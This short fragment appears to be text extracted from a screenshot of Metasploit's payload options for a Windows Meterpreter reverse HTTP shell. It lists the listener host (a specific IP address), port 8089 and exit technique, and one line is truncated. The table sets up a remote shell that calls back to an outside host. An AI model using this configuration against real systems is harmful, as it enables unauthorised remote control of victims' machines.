 Payload options (windows/meterpreter/reverse_http):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', se
LHOST 117.167.136.243 yes The local listener hostname
LPORT 8089 yes The local listener port
LURI no The HTTP Path